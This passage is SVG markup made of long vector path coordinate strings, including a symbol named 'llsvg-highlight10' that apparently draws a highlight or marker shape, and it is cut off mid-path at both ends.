3.151.407 3.151-.044 0-.202-.753-.347-1.674-.322s-1.585.189-1.477.366m-3.179.607c-1.025.413-.529.853.751.665.708-.104 1.288-.36 1.288-.569 0-.404-1.143-.458-2.039-.096m6.33.144c-.488.316-.307.418.752.423.767.004 1.394-.186 1.394-.423 0-.545-1.302-.545-2.146 0m272.747 2.576c-.715.307-.621.373.562.399.844.018 1.313-.144 1.155-.399-.309-.501-.552-.501-1.717 0m-283.301 1.096c-1.22.538-1.196.551 1.03.585 1.254.02 2.174-.134 2.046-.342-.427-.691-1.813-.801-3.076-.243m-1.892 1.387c0 .186.386.367.859.403.472.035.858-.117.858-.338s-.386-.402-.858-.402c-.473 0-.859.152-.859.337m13.144.299c-.443.335-2.133.741-3.756.9-2.115.209-2.95.462-2.95.896 0 .497-.108.506-.599.052-.917-.847-.513-1.078 2.854-1.626a230 230 0 0 0 3.753-.633c1.34-.262 1.479-.18.698.411m3.895-.364c-.451.45-2.425.538-2.685.119-.133-.215.478-.391 1.358-.391.879 0 1.476.122 1.327.272m2.704 2.356c0 .207-.371.376-.824.376-1.176 0-2.213.459-1.96.869.242.391-2.726 1.49-3.077 1.139-.123-.124.324-.511.994-.863.67-.351 1.159-.8 1.086-.999-.146-.398 1.312-.855 2.815-.881.531-.009.966.153.966.359m23.367.924c-.142.373-1.068.532-2.883.496-3.622-.072-3.996-.269-1.171-.615 3.935-.482 4.281-.472 4.054.119m-30.664 1.573c0 .195-.434.463-.965.597-.874.22-.895.19-.221-.314.409-.307.602-.714.429-.906-.174-.192-.074-.209.221-.04.295.17.536.468.536.663m6.009.454c0 .543-.877.543-1.717 0-.501-.324-.383-.418.537-.423.649-.003 1.18.187 1.18.423m12.876.858c0 .236.386.429.858.429s.858-.193.858-.429-.386-.429-.858-.429-.858.193-.858.429m-2.897.303c-.532.102-.966.343-.966.535 0 .698 3.814 1.214 4.428.599.275-.274-1.69-1.493-2.224-1.378-.15.032-.707.142-1.238.244m-17.06 1.414c-.473.203-1.535.385-2.361.406-1.745.042-3.377.827-1.931.929 3.344.235 6.223-.389 6.223-1.35 0-.496-.757-.49-1.931.015m265.236 0c-.578.249.175.363 2.308.351 1.975-.011 2.944-.159 2.575-.392-.745-.472-3.748-.447-4.883.041m-260.194.296c.414.108 1.089.108 1.503 0s.075-.196-.751-.196c-.827 0-1.165.088-.752.196m286.159 3.529c-3.043.325-1.829.901 1.859.882 2.422-.012 2.577-.067 1.815-.643-.459-.347-.941-.599-1.073-.561-.132.039-1.302.184-2.601.322m-29.613.421c0 .623 1.351.956 1.931.475.294-.244.849-.323 1.233-.176.393.151.698.054.698-.222 0-.295.469-.413 1.18-.296.65.107 1.664.225 2.254.263 1.045.068 1.039.083-.215.563l-1.288.494 1.717.248 1.717.249-1.502.473c-1.081.34-1.239.483-.565.511.516.022 1.482-.178 2.146-.443 1.407-.561 3.579-.739 3.288-.269-.109.177.017.322.281.322s.373.173.242.384c-.13.211.067.501.439.644 1.005.385 1.979.314 1.707-.125-.13-.211.067-.501.439-.644 1.195-.458 1.593-.286.997.431-.515.621-.362.675 1.519.536 1.173-.086 2.157.038 2.239.282.092.273-1.22.434-3.502.43-2.008-.004-3.651-.103-3.651-.221-.001-.118-1.391-.268-3.089-.332-1.979-.075-3.34-.345-3.789-.751-.426-.386-1.562-.634-2.9-.634-3.049 0-6.478-2.265-3.848-2.541.177-.019.322.138.322.349m23.073 2.527c-.069-.339.382-.576 1.175-.618q1.297-.07.322.137c-.531.113-.965.493-.965.845 0 .351.193.52.429.374s.429-.083.429.14c0 .759-2.475.798-3.461.054-1.403-1.059-.69-1.868.915-1.038.956.495 1.24.521 1.156.106m7.613.094c-.146.236-.785.406-1.42.378l-1.155-.05 1.288-.328c.708-.18 1.347-.35 1.42-.378s.013.142-.133.378m6.223.429c0 .236.29.429.644.429s.644-.193.644-.429-.29-.429-.644-.429-.644.193-.644.429m-26.711 1.583c-.411.107-1.183.111-1.717.008-.534-.102-.198-.19.746-.195s1.381.079.971.187m-233.804.563c0 .538-.455.538-1.287 0-.521-.336-.459-.417.322-.423.531-.003.965.187.965.423m248.241 1.547c.158.409-.094.599-.793.599-.564 0-1.105.145-1.204.322s-.112.056-.029-.269c.084-.325-.04-.822-.274-1.104-.319-.384-.111-.468.822-.331.687.101 1.352.453 1.478.783m-29.513 4.556c.253.409-1.736.353-3.492-.097-1.036-.265-.842-.321.999-.283 1.258.025 2.38.197 2.493.38m-210.788 6.16c-1.244.512-1.932.453-1.93-.164.001-.163.725-.312 1.61-.331l1.608-.034zm9.872 4.046c.311.504-1.646.504-3.219 0-.879-.281-.708-.351.94-.386 1.107-.024 2.133.15 2.279.386m6.652 1.594c-.354.131-1.03.437-1.502.68-.768.395-.796.366-.27-.272.324-.393 1-.699 1.503-.68.627.023.711.108.269.272m187.768.123c.783.336.764.369-.214.369-.591 0-1.46-.166-1.932-.369-.782-.336-.763-.369.215-.369.59 0 1.459.166 1.931.369m-13.737.434c-.118.191-.703.295-1.3.229-1.7-.186-1.709-.577-.014-.577.841 0 1.433.156 1.314.348m10.84.72c-.413.108-1.089.108-1.502 0s-.075-.196.751-.196 1.164.088.751.196m-24.063.992c.339 0 .5.187.359.415-.299.485-2.815.098-3.442-.529q-.429-.428 1.02-.158c.796.15 1.725.272 2.063.272m-29.478.694c0 .09-.59.164-1.313.164-.722 0-1.209-.167-1.083-.371.214-.346 2.396-.158 2.396.207m50.537.46c-.413.108-1.089.108-1.502 0s-.075-.196.751-.196 1.164.088.751.196m-34.228.563c-.354.228-1.223.393-1.931.366-1.273-.05-1.271-.054.215-.366 2.194-.462 2.431-.462 1.716 0m-17.274.295c-.413.108-1.089.108-1.502 0s-.076-.196.751-.196c.826 0 1.164.088.751.196m2.575 1.288c-.413.108-1.089.108-1.502 0s-.075-.196.751-.196 1.164.088.751.196m10.408.992c0 .542.877.542 1.716 0 .502-.325.383-.418-.536-.423-.649-.004-1.18.187-1.18.423m-5.151.429c0 .236.387.429.859.429s.858-.193.858-.429-.386-.429-.858-.429-.859.193-.859.429m-49.441 3.026c-.801.467-10.582 1.123-10.181.683.137-.151 1.968-.382 4.068-.515s3.903-.327 4.007-.431.784-.182 1.512-.175c1.08.011 1.189.091.594.438m-43.477 1.233c1.036.312.634.395-2.064.425-1.843.02-3.252-.125-3.13-.322.311-.503 3.648-.569 5.194-.103m-6.898.417c.534.209.004.327-1.49.331-1.526.004-2.029-.106-1.472-.324 1.067-.417 1.91-.419 2.962-.007M200 245.494c-.487.314-.298.417.776.422.839.004 1.312-.169 1.155-.422-.333-.54-1.097-.54-1.931 0m12.661.8c.601.601 2.531.789 2.79.273.12-.241-.539-.489-1.503-.566q-1.715-.135-1.287.293m-37.849.45c-3.313.403-3.102.728.518.802 2.566.053 3.211-.061 3.211-.564 0-.662-.162-.672-3.729-.238m-61.936.433c0 .282.16.414.356.293s1.403.058 2.682.399c2.751.732 3.102.76 2.772.226-.137-.221.479-.479 1.369-.572 1.247-.13 1.065-.185-.789-.241-1.324-.039-3.304-.195-4.399-.345-1.41-.193-1.991-.123-1.991.24m9.871.891c0 .145.531.491 1.18.769 1.101.471 1.108.49.107.281-3.189-.666-3.862-.709-3.862-.247 0 .267.241.5.536.517s.923.095 1.395.173 1.776.268 2.897.423c1.121.156 2.039.464 2.039.686s.611.403 1.359.403c.747 0 1.233-.126 1.079-.279-.153-.154.056-.525.465-.824s.647-.623.529-.72c-.397-.327-7.724-1.449-7.724-1.182m40.966-.085c-1.166.181-2.769 1.017-2.769 1.446 0 .545 1.527.425 3.097-.244.775-.33 1.892-.802 2.483-1.048 1.106-.462-.315-.539-2.811-.154m-33.723.473c.325.206 1.291.324 2.146.263.855-.062 1.12-.028.589.076-1.614.316-1.083.865 1.073 1.11 2.441.277 2.536.22 1.545-.937-.625-.73-1.257-.898-3.357-.893-1.64.004-2.371.144-1.996.381m-14.779.699c1.084.82 1.783.812 1.098-.013-.294-.354-.849-.638-1.233-.63-.587.011-.565.114.135.643m51.224.312c1.032.331 1.547.319 1.91-.043.376-.376.032-.486-1.414-.453l-1.91.044zm6.097-.197c0 .189.676.264 1.502.168.827-.097 1.502-.251 1.502-.343s-.675-.168-1.502-.168c-.826 0-1.502.154-1.502.343"/>
  </symbol>
  <symbol id="llsvg-highlight10" viewBox="0 0 967 573">
	<path d="m72 2 .438 2.438C72.74 6.92 72.74 6.92 74 8c4.841 2.141 9.703 4.269 14.75 5.875L91 15c.64 2.07.64 2.07 1 4l1.942-.016c25.468-.178 51.081-.038 76.357 3.353 4.61.596 9.072.792 13.713.66C186 23 186 23 189 23.624l2 .375 2-2v2l2.027-.441c3.497-.657 7.003-1.092 10.536-1.497l2.26-.261c7.136-.816 14.28-1.535 21.427-2.235q6.407-.629 12.813-1.289c14.746-1.509 29.49-2.978 44.277-4.02q3.6-.252 7.2-.52c23.252-1.667 46.484-1.906 69.784-1.862l2.33.004c12.012.023 24.023.07 36.034.121 10.507.045 21.015.086 31.523.107q5.676.01 11.352.043c18.894.115 37.606-.479 56.437-2.15l3.111-.274c10.738-.925 10.738-.925 21.434-2.232 12.54-1.748 24.939-1.69 37.58-1.556 11.996.108 23.972.178 35.962-.288 19.826-.767 39.643-.814 59.481-.817l8.676-.006q15.23-.014 30.46-.012 14.048-.001 28.093-.026Q738 4.77 750.2 4.771q7.227.002 14.452-.013c20.311-.042 40.417.213 60.663 2.013 3.864.33 7.73.564 11.603.792 11.635.7 23.207 1.42 34.766 2.937 6.776.844 13.604 1.252 20.415 1.715C908.631 13.42 908.631 13.42 914 17v2h2l4 4c2.133 1.235 2.133 1.235 4 2v2l6 1-2 2 3 2v2l2 1-1 2 2.188.063c4.096 1.365 5.807 4.213 7.812 7.937q.55 1.988 1 4c1.723 4.729 1.723 4.729 4.688 8.688L949 59v4h2c1.688 2.25 1.688 2.25 3 5-.312 2.063-.312 2.063-1 4v4l4-1-2 4h-3q.464 2.688.938 5.375l.527 3.023c.412 2.571.412 2.571 1.535 4.602l-1 2 2 1c.344 1.898.344 1.898.5 4.375a97 97 0 0 0 1.563 11.313c.804 4.188.937 8.044.937 12.312q.464 2.04 1 4.063c1.536 6.232 1.163 12.563 1 18.937l2-1c.03-3.396.047-6.792.063-10.187l.025-2.909.01-2.822.016-2.587c-.118-2.588-.585-4.963-1.114-7.495.156-2.168.156-2.168.5-4.187.835-3.61.835-3.61-.5-5.813l-2-1c-.043-2-.04-4 0-6l1-1q.062-3.5 0-7l-2-1c-.594-2.649-.742-5.292-1-8l2-1c6.94 27.526 7.232 54.83 7.25 83.063l.003 2.218c.028 20.93-.553 41.544-2.916 62.358-.555 5.528-.774 11.06-.962 16.611l-.104 3.049q-.094 2.927-.183 5.854c-.144 4.659-.326 9.315-.525 13.972l-.116 2.703c-.312 6.641-.88 13.242-1.51 19.86-.729 7.743-1.067 15.356-.97 23.132.066 6.033-.118 12.029-.404 18.055-2.688 37.752-2.688 37.752-.004 75.316.386 2.46.546 4.701.504 7.184-.056 3.214.214 6.2.648 9.379 1.024 7.957 1.395 15.83 1.226 23.848.05 2.678.246 5.173.555 7.824.676 6.35.658 12.7.638 19.079-.005 2.057 0 4.115.007 6.173.013 18.307.013 18.307-3.2 26.01-1.55 3.987-2.261 6.99-1.937 11.312l-1 3h-2l1 3h-2l-.437 1.875C953 531 953 531 952 533h-2v3h-2l-2 4h-2v2c-1.717 1.358-3.532 2.498-5.371 3.684C936.7 547 936.7 547 936 550h-2l-.75 1.75c-1.433 2.58-3.034 4.311-5.25 6.25h-2l-1 2-5 1-1 2c-2.562.625-2.562.625-5 1v-2l-2 3c-3.717 1.048-7.159 1-11 1-2.052.192-4.103.402-6.152.621l-3.766.396-1.99.209c-9.872 1.03-19.74 2.009-29.654 2.524l-2.408.135c-3.877.174-7.254-.066-11.03-.885-2.166-.043-4.334-.04-6.5 0-4.77.09-9.158.17-13.5-2l-1 1-3-1-3 1-1-2-2 1-1-2h-3c-10.38 0-10.38 0-14.125-.562-3.664-.77-3.664-.77-5.875.562v-2l-4 3v-3h-2l-1 2v-3l-1.937.5c-4.675.763-9.58 1.077-14.225-.003-3.525-.617-6.965-.621-10.53-.587l-2.252.012c-8.334.058-16.663.275-24.994.515l-4.857.135c-10.598.298-21.192.658-31.785 1.123-4.798.204-9.578.322-14.38.301-6.047-.024-12.064.214-18.102.504-5.86.28-11.7.529-17.567.496-5.927-.03-11.804.33-17.715.736-4.116.252-7.612.234-11.656-.732a76 76 0 0 0-5 1h-5l-1-2-2.312.563C599 565 599 565 596 564l-1 2v-3h-2l-1 2-1-2-6 1v-2l-1.586.527c-3.127.613-5.867.32-9.039.035-5.814-.474-11.544-.683-17.375-.562v-2l-2.022.492c-3.557.607-7.027.651-10.623.64l-2.207.004q-2.307 0-4.612-.006c-2.33-.005-4.66 0-6.991.007q-2.25 0-4.502-.004l-2.081.006c-4.743-.023-9.27-.523-13.962-1.139-2.734.113-2.734.113-5.187.5-3.559.437-6.306.377-9.813-.5l-2 1v-2l-3 1a106 106 0 0 1-5-1h-3l-1 1-2 1-1-2c-3.053-.158-3.053-.158-6 1v-2c-6.525-1.004-6.525-1.004-13 0v-2l-1.687.563c-2.766.523-4.549-.01-7.313-.563-2.244-.037-4.476 0-6.719.063C441 556 441 556 438.838 555.504c-3.52-.625-6.96-.644-10.52-.633l-2.3-.006q-3.765-.004-7.53.002l-5.307-.003q-5.582-.001-11.164.006-7.035.006-14.069-.004c-18.227-.019-36.415.034-54.625.92-5.61.258-11.208.251-16.823.214-6.531-.043-13.026.03-19.55.35-18.5.891-37.009.803-55.525.78q-7.252-.006-14.505.004-5.637.005-11.275 0-2.678 0-5.355.002-3.712.003-7.424-.007l-2.202.007c-3.695-.016-7.062-.342-10.664-1.136a74 74 0 0 0-4.25-.145l-2.462-.02-2.643-.003-2.795-.013q-4.52-.014-9.037-.006h-3.116c-22.491.018-44.915.757-67.255 3.502C83.152 561.03 67.372 561.07 52 561l1-3a89 89 0 0 1 5-2l2-2v2h8l-1-1-1-2-1.812.563C62 554 62 554 59 553l-1 1a153 153 0 0 1-6.562.063l-3.63-.028L45 554l-1-2h-2v-2l-2.562-.375C32.716 548.403 28.498 547.398 24 542a179 179 0 0 1-2-4 90 90 0 0 0-4-4l1-3h-2l-1 3c-3-2-3-2-3.512-4.137l-.175-2.55-.2-2.7C11.974 521.408 12 518.208 12 515l-1-2c.242-1.8.488-3.6.746-5.398.31-3.174.285-6.289.254-9.477-.043-4.992.194-9.794.781-14.746.313-3.399.232-6.77.184-10.18.04-2.487.505-4.775 1.035-7.199l-1-2c.09-1.525.245-3.047.438-4.562.378-3.342.616-6.576.562-9.938-.06-4.886.46-9.65 1-14.5l.438-4.812c.39-3.989.982-7.92 1.624-11.875.536-3.36.938-6.407.938-9.813 0-4.459.77-8.67 1.492-13.062.643-4.349.977-8.69 1.262-13.075C21 380 21 380 22 378l-2-1h2l-.562-3.25c-.393-3.368-.306-4.666.562-7.75v-3.562C22 359 22 359 23 356c.07-2.332.084-4.667.063-7l-.028-3.75L23 342c0-49.096 0-49.096.026-54.879q.018-4.968.029-9.936.008-2.62.02-5.24c.013-2.522.018-5.044.023-7.566l.015-2.362c.026-4.053.026-4.053-.62-8.036-.74-2.972-.493-5.928-.493-8.981-.613-3.151-1.56-6.121-3-9h3v-2h-3v-5h2v-2l-3-1v-4h2v-2l-2-1c0-4 0-4 1-6l-2-1v-4l-.5-3.5C16 201 16 201 16 197l-.5-1.875c-.82-3.482-1.12-6.884.5-10.125l-2-1v-4c-.406-5.72-1.035-11.348-2-17v-4q-.226-2.07-.488-4.137c-.733-7.08-.698-14.174-.697-21.284-.002-2.376-.02-4.752-.04-7.128C10.736 115.685 11.861 105.566 14 95h-2l-.437 2.813C11 101 11 101 10 104H8l1 3v3l-2 1 1 3c-.121 2.121-.121 2.121-.437 4.438-.488 3.648-.584 7.165-.528 10.851.01.77.018 1.542.027 2.336l.036 2.352C7 136 7 136 6 138l2 1-.562 2.25c-.445 2.796-.265 4.103.562 6.75 1.038 4.727 1 9.172 1 14l.625 2.438c.432 2.953-.063 4.08-1.625 6.562l3 3-2 1 2 1c0 4 0 4-1 6l2 2c0 6 0 6-1 8l1 1c.549 2.377 1 4.557 1 7l.563 2.313C14 205 14 205 13.437 207.688L13 210l2 2v6l.5 2.5c.5 2.5.5 2.5.5 5.5h-2v2l3 1v3l.563 2.563C18 237 18 237 17 239h2c0 2.333-.014 4.667-.062 7-.054 2.85-.054 2.85.558 4.948.855 3.48.642 7.048.633 10.613l.006 2.612q.004 4.273-.002 8.546l.003 5.94q.002 6.225-.006 12.448-.006 7.98.004 15.96.005 6.132 0 12.265 0 2.942.002 5.885.003 4.111-.007 8.222l.007 2.46c-.022 5.661-.022 5.661-.68 8.192-.626 1.986-.626 1.986.107 4.284.56 3.36-.478 5.438-1.563 8.625.319 2.108.319 2.108 1 4v9h-2l.563 3.438L18 377l-1 1 2 2-2 1 .625 2.375L18 386l-2 2c.316 1.67.652 3.336 1 5-.437 2.813-.437 2.813-1 5h-2v2l2 1-.5 2.25c-.62 2.94-.62 2.94-.5 6.75v4l-2 2c.357 1.931.357 1.931 1 4 0 3.273-.3 5.847-1 9h-2v2l2 1-.691 1.574C10.542 437.86 9.689 440.41 11 445l-1 3 1 2H9l.5 2.625c1.107 7.715 1.064 15.753-.5 23.375l.563 2.5c.545 3.117-.382 4.62-1.563 7.5.308 2.153.308 2.153 1 4v2H7l1 3v4l.063 3.5C8 506 8 506 7.437 508.125c-.58 2.485.043 4.404.563 6.875l-1 2H4c-.196-3.625-.38-7.25-.562-10.875l-.17-3.129-.147-2.988-.143-2.761C3 495 3 495 4 493c.144-2.223.227-4.45.281-6.676l.055-2.04q.057-2.169.11-4.339c.09-3.779.198-7.557.304-11.336l.063-2.264C5.07 457.223 5.499 448.112 6 439l.125-2.372q.18-3.376.375-6.753l.219-3.82C7 423 7 423 8 420l-1-2 2-1-.5-1.75c-.673-3.03-.913-5.425.5-8.25h2v-4l-2-2c.313-1.875.313-1.875 1-4 .814-2.522 1.04-3.804.5-6.437-.56-2.867-.276-4.768.5-7.563l1-1-1-2q.447-3.508 1-7v-3l.438-3.562c.642-5.524.903-11.062 1.17-16.614.183-3.673.444-7.297.9-10.947.822-8.144.657-16.334.66-24.51l.01-5.415q.009-5.65.007-11.301c0-4.813.014-9.625.031-14.438q.015-5.582.013-11.164 0-2.662.013-5.323c.01-2.483.007-4.966 0-7.45.01-1.083.01-1.083.018-2.188-.03-4.997-.94-9.268-2.26-14.088-.445-2.68-.768-5.363-1.062-8.062l-.252-2.205c-.681-6.177-1.108-12.355-1.44-18.561-.22-2.825-.672-5.404-1.246-8.172-.355-2.666-.69-5.329-1-8l-.265-2.259c-.653-5.692-1.13-11.385-1.489-17.104C6.03 176.309 5.583 174.254 5 172v-6l-.469-2.203c-.67-3.525-.852-7.034-1.031-10.61l-.246-4.542-.125-2.33a676 676 0 0 0-.414-6.74l-.14-2.14-.391-5.85c-.308-6.01-.157-11.631.753-17.585l.528-3.5L4 107q.505-3.5 1-7h2l.375-1.75C8.013 95.953 8.912 94.118 10 92l1.035-2.105 1.027-2.082 1.036-2.106C14 84 14 84 15 83l-3-2 3-1 1-2H4l2-6c3.378-.845 5.675-1.108 9 0l2-5h2v-4l-1.75.875L11 67q.716-2.188 1.438-4.375l.808-2.46C14 58 14 58 15 56h2l2-6c-1.64-1.64-3.778-1.601-6-2 .688-1.875.688-1.875 2-4a208 208 0 0 1 5-2l1-3c1.938-1.25 1.938-1.25 4-2l2 1v-3h2l.309-2.105c.808-3.386 2.158-6.118 3.753-9.208l1.66-3.238L36 18l-2-1h2v-2h2l1-3 2 2 1.313-2.125c3.33-3.563 6.909-5.35 11.226-7.543C56.085 3.105 56.085 3.105 58 1c5.419-1.084 8.8-1.21 14 1M60 8l-2 5 5 1V9zm536 2 1 2Zm3 0v3l5-1-1-2h-4m11 0 1 3h6v-3l-2.375.563C612 11 612 11 610 10m10 0v2l-2 1 4-1zm4 0 1 2Zm4 0-2 3 3-1zm3 0 1 2Zm7 0 1 2Zm3 0-1 3 3-1v-2zm4 0 1 3 4-1v-2h-5m7 0 1 3 4-1-1-2h-4m7 0 1 3 4-1-1-2h-4m7 0v2l2-1zm4 0-2 3 3-1zm3 0v2h-2l1 2 6-2-1-2h-4m7 0v2l2-1zm4 0-2 3 3-1zm3 0-1 3h5v-3h-4m7 0v2l2-1zm4 0 1 2Zm3 0-1 3 3-1zm4 0v3Zm3 0v2h2v-2zm4 0-2 3 3-1zm3 0-1 3 3-1zm4 0-2 3 3-1zm3 0v2l-2 1 4-1zm4 0v2l2-1zm4 0-2 3 3-1zm3 0v2l2-1zm4 0-2 3 3-1zm3 0 1 3 4-1v-2h-5m7 0v2l2-1zm4 0-2 3 3-1zm3 0v2l-2 1h6v-3h-4m7 0v2l-2 1h10v-3l-1 2h-2l-1-2h-4m11 0-2 3 3-1zm3 0v2l-2 1 4-1zm4 0-2 3 3-1zm3 0v2l-2 1h4l-1-3zm4 0v3Zm3 0-1 3 3-1v-2zm4 0-2 3 3-1zm3 0v2l-2 1h6v-3zm7 0v2l-2 1c6.968 1.327 13.93 1.088 21 1v-3l-1.793.035c-4.23.048-8.067-.06-12.207-1.035h-5m-267 1 1 2Zm3 0 1 3 1-3zm4 0 1 2Zm4 0-3 3 4-1zm3 0v2l2-1zm4 0-2 3 3-1zm3 0v2l2-1zm4 0-2 3 3-1zm3 0 1 2Zm4 0-2 3 3-1zm3 0v2l2-1zm4 0-2 3 3-1zm3 0v2l2-1zm4 0 1 2Zm7 0 1 2Zm3 0 1 2 1-2zm42 0-1 2 3-1zm-105 1 1 2Zm3 0 2 2v-2zm118 0 1 2 1-2zm174 0-1 2h3v-2zm4 0-1 2 3-1zm4 0-1 3h2zm-270 1 1 2 1-2zm273 0-1 2 3-1zm4 0-1 2h2zm3 0-1 2 3-1zm4 0-2 3q3.406.252 6.813.5l3.832.281c2.115.138 4.235.219 6.355.219v-2l-1.758-.184C854.8 14.34 850.401 13.79 846 13m-250 1v2l2-1zm3 0v2h2v-2zm3 0 2 2v-2zm-115 1 1 2Zm3 0v2h2v-2zm4 0 1 2Zm4 0-1 2h2zm3 0v2l2-1zm361 0v2l3-1zm-378 1-1 2h2zm53-3-2 2c-2.89.502-2.89.502-6.54.852l-3.944.39-4.141.383-4.164.406q-5.105.496-10.211.969l1 2c7.947.208 15.672-.604 23.563-1.5l3.923-.434Q539.244 17.54 544 17l-1-4h-2v2h-3zm329 3 1 2 1-2zm4 0 1 2 1-2zm3 0v2h2v-2zm4 0v2l2-1zm-559 1 1 2Zm4 0v3Zm3 0v2h-2l-2 4 3-1 1 1h2v-3l3-1-1-2h-4m7 0v2l2-1zm4 0-2 3 3-1zm3 0v2l-2 1 4-1zm4 0-2 3 3-1zm3 0v2h-2l1 2 3-3zm4 0-2 3 3-1zm3 0v2l-2 1h6v-3h-4m7 0v2l-2 1 4-1v-2zm4 0-2 3 4-2zm4 0-2 3h5l-2-1zm3 0 1 2Zm3 0v2l-2 1h6zm4 0 1 2Zm3 0v2l-2 1 4-1v-2zm4 0v2l2-1zm7 0 1 3 4-1-1-2h-4m7 0 1 3 4-1-1-2h-4m7 0 1 3 4-1-1-2h-4m7 0v2l2-1zm4 0-2 3h9v-3h-3l-1 2h-2zm10 0 1 3 4-1-1-2h-4m7 0v2l-2 1 4-1v-2zm4 0 1 2Zm3 0v2l2-1zm4 0-2 3 3-1zm3 0 1 3 3-1zm4 0 1 2Zm3 0v2l-2 1 4-1zm4 0v3l3-1zm3 0v2h2v-2zm4 0 1 2Zm4 0-1 2h2zm3 0 1 2Zm407 0v2l3-1zm4 0-1 2h3v-2zm3 0v2h2v-2zm4 0-1 3c2.29.389 4.582.76 6.875 1.125l3.867.633L904 22l2-2q-3.469-.751-6.937-1.5l-3.903-.844c-2.785-.69-2.785-.69-4.16-.656m-594 1 1 2Zm4 0-1 2h2zm3 0 1 2Zm7 0v2l2-1zm4 0v2l2-1zm73 0-1 2h5zm-105 1 1 2Zm7 0v2l2-1zm4 0-1 2 3-1zm198-2v2l-16 1v2c12.574.447 12.574.447 25-1l2-2h-10zm-230 4 1 2Zm53 0-1 2h2zm4 0-1 2h2zm-67 1 1 2Zm48 0v2h12l1-2zm-5.806-.06-3.565.267-3.932.28-4.135.326-4.029.29c-3.846.283-7.69.585-11.533.897l-3.356.263-2.992.249-2.598.213c-2.114.17-2.114.17-4.054 1.275l-1-2v2l-3.437-.125C241.999 25.851 234.488 27.037 227 28l1 3c11.058-1.025 22.11-2.06 33.136-3.39 3.983-.465 7.858-.646 11.864-.61l1.938-.5c2.062-.5 2.062-.5 5.195-.469 4.001-.032 7.854-.457 11.805-1.031.683-.095 1.367-.19 2.072-.29q2.496-.349 4.99-.71c-1.86-2.32-1.86-2.32-4.806-2.06M660 38l-1 2h2zm4 0v3Zm3 0v3c5.402 1.325 10.684 1.028 16.21.938 3.686.06 7.15.529 10.79 1.062 1.673-.297 3.343-.621 5-1l2 1-1-5h-5v2h-2l-1-2h-3l-1 2h-2l-1-2h-4v2h-2l-1-2-3 2-1-2v2h-2l-1-2h-4m35 0-1 2 1 2c4.877 1.393 8.26.611 13-1l-2-3h-4l-1 2-2-2h-4m81 0-1 4 3.25-.062c3.75.062 3.75.062 5.813.624 2.788.63 5.155-.03 7.937-.562h3l-1 3 2 1 1-3h4l2 3 1-3 5-1v-2c-8.53-.757-16.93-1.105-25.488-.963-5.309.065-5.309.065-7.512-1.037M23 39l1 2Zm697-1c-2.108.319-2.108.319-4 1v3l3 1 3-3zm7 0-4 1v3c4.095.857 6.944.832 11 0q2.504.476 5 1c2.691.138 5.3.09 8 0l1-1 2.563.5c2.916.424 4.619.433 7.437 0 3.563-.543 6.443-.132 10 .5 2.638-.394 2.638-.394 5-1h8l-1-4h-6c-2.345.625-4.68 1.286-7 2l-1-2-3 2-1-2v2h-2l-1-2-3 2-1-2v2h-2l-1-2-2 2-6-2-1 2-2-2c-2.263.354-3.95.975-6 2l-1-2v2h-2l-1-2-3 2zm100 1-2 3 5-2zm4 0-2 3 4-2zM26 40v3Zm792 0v3l2-2zm4 0-1 2h2zm12 0-2 2 4-1zm3 1 1 2Zm-56 1 1 2Zm70 0v2l2-1zm19 0-1 2h3l1 2c2.025.652 2.025.652 4 1l1-4zM21 43l1 2 1-2zm770 0 1 2Zm7 0 1 2Zm7 0v3l2-1zm7 0v3h2l-1-3zm53 0 1 2Zm15 0c-1.125 1.833-1.125 1.833-2 4l1 3h2l1 3 1-2 2 3 2-1c.656-2.527.656-2.527 1-5h-3l-1-4h-2l-1-1zm-190 1 1 2Zm21 0 1 2Zm7 0-1 2h2zm28 0 1 2Zm4 0-1 2h2zm10 0 1 2Zm4 0-1 2h2zm31 0 1 2Zm20 0 2 2v-2zm4 0v2h2v-2zm4 0-1 2h2zm64 0 2 1c.625 3.063.625 3.063 1 6h2l1 4h7l-1-2h-2l2-2-1.937-.75C895 49 895 49 894.25 46.875L894 45zm-529 1-1 4 3-1zm472 0 1 2Zm-486 0-1.562.5c-3.178.652-6.202.559-9.438.5-3.378 0-6.597.434-9.941.879C321 47 321 47 319 46q-3.511.421-7 1l2 5 2-2h3l2-1 1 2v-2l2.875.563c2.956.422 5.54.364 8.5 0 7.51-.91 15.074-.642 22.625-.563l-1-3-3 1-1-2h-3l-1 2h-2zm21 0-4 1 1 3 4-1zm3 1 1 2 1-2zm487 0-1 2h2zm3 0v2h2v-2zm38 0 1 2Zm-35 1 2 2v-2zm8 0 1 2 1-2zm4 0-1 2h2zm-581 1-1 2h2zm3 0v2h2v-2zm12 0c-1.54.07-3.083.085-4.625.063l-2.477-.028L298 48v2h2l-1 3h2v-3h2l-1 3 6-1v-2h3l-1-3c-1.224-.075-1.224-.075-3 1m-30 1 2 2v-2zm4 0v5h12l1-3-3.812-.062-2.145-.036c-2.246.015-2.246.015-5.043 1.098l-1-3zm-10 1 1 2Zm3 0v2h2v-2zm23 0-2 4 3-1zm-34.875 2.313c-1.31 1.626-1.31 1.626-1.125 3.687l9-1v-3c-4.133-1.203-4.133-1.203-7.875.313M279 51l1 2Zm609 0-1 2h2zm-616 1v3l2-3zm4 0-1 2h2zm-22 2-1 2h5l1-2zm697 15 1 2ZM22 86c-3.704 4.444-3.688 9.463-4 15h2l.621-2.773.817-3.602.808-3.586C23 88 23 88 24 86zm-5 15-1 3h2zm8 5-1 2h2zm-7 3-1 5 3-3zm5 4-1.375 1.375L18 118l3 1-2.477 1.059c-2.879 1.755-2.879 1.755-3.046 5.226l.148 3.778.102 3.785c.07 3.052.07 3.052 1.273 5.152h2v-2l1.938-.75c2.218-1.064 2.218-1.064 2.875-3.25.372-2.072.372-2.072-.813-4l2-1h-2l.438-2.562A457 457 0 0 0 25 114zm58 2 1 2Zm-10 1 2 3h2v-3zm3 6c-1.108 1.883-1.108 1.883-2 4l1 2h2l1 2 2-5 3 2 1-2c-3.686-2.456-3.686-2.456-8-3m2 8-1 3h2zm-3 1 1 2Zm-51 5-4 4 6-2zm0 3-3 2v2l1 1c0 4 0 4-1 6l5-1 1 2-5 1a100 100 0 0 0 0 5l1 1a88 88 0 0 1-1 5l4 1-1.5 1.25c-1.934 1.872-1.934 1.872-1.5 5.75l8-1-1-12h-3v-2l3-1-2-1 .563-2.187c.462-2.976.313-4.945-.563-7.813l-2-1 2-2zm941 7c-1.736 1.675-1.736 1.675-3 4 .239 2.611.239 2.611 1 5v2l3-1v-10zm-946 2-1 2 3-1zm905 3 1 2 1-2zm39 7c-1.003 4.014-.998 7.01 0 11v2h3v-14c-1.224-.075-1.224-.075-3 1M69 168v3Zm767 2 1 2Zm-814 2 1 3-1 3 1 1v3h2l-2 2 3 